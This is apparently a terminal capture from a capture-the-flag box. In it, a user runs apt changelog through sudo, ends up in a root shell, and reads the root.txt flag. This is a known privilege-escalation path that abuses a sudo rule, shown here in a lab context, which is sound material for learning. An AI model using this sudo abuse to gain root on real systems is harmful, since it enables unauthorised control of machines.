 s3cur4@exec:~$ sudo -u root /usr/bin/apt changelog apt
Des:1 https://metadata.ftp-master.debian.org apt 2.6.1 Changelog [505 kB]
Descargados 505 kB en 0s (1.942 kB/s)
root@exec:/home/s3cur4# whoami
root
root@exec:/home/s3cur4# cd ..
root@exec:/home# cd ..
root@exec:/# ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old
root@exec:/# cd root
root@exec:~# ls
root.txt
root@exec:~# cat root.txt
97d8adddb3a3aa8b63e28c2396c5e53f